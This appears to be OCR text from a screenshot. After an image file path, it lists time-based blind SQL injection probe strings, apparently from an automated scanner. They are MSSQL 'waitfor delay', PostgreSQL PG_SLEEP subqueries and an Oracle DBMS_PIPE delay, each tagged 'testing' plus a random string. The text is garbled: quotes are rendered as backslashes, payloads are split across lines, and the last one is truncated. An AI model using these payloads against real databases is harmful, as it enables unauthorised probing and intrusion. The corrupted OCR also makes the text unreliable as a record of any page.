
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM